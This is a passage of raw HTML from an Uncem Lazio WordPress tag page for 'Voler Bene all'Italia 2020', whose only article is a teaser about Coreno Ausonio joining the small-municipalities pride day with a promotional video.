            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="archive tag tag-voler-bene-allitalia-2020 tag-197">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/il-comune-di-coreno-ausonio-ha-aderito-alla-giornata-di-orgoglio-dei-piccoli-comuni-italiani-e-ha-prodotto-uno-splendido-video-che-promuove-il-territorio/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie-informazioni/">Notizie</a></li>
                    <li class="Breadcrumb-item">Voler Bene all&#8217;Italia 2020</li>
                    
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
                    
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">5 Giugno 2020</span>
                                </p>
                                                                        <figure class="u-margin-bottom-xs u-margin-top-xs">
                                            <a href="https://uncemlazio.it/il-comune-di-coreno-ausonio-ha-aderito-alla-giornata-di-orgoglio-dei-piccoli-comuni-italiani-e-ha-prodotto-uno-splendido-video-che-promuove-il-territorio/" aria-labelledby="desc-" class="">
                                        <img src="https://uncemlazio.it/wp-content/uploads/2020/06/coreno-foto-17ss-e1591391197947-540x260.jpg" class="u-sizeFull" alt="">
                                        </a>
                                            
                                        </figure>
                                        <h3><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/il-comune-di-coreno-ausonio-ha-aderito-alla-giornata-di-orgoglio-dei-piccoli-comuni-italiani-e-ha-prodotto-uno-splendido-video-che-promuove-il-territorio/">
                                        Il Comune di Coreno Ausonio ha aderito alla Giornata di Orgoglio dei Piccoli Comuni Italiani e ha prodotto uno splendido video che promuove il territorio                                        </a>
                                        </h3>
                                                                    </div>
                        </article>
                                                        </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>
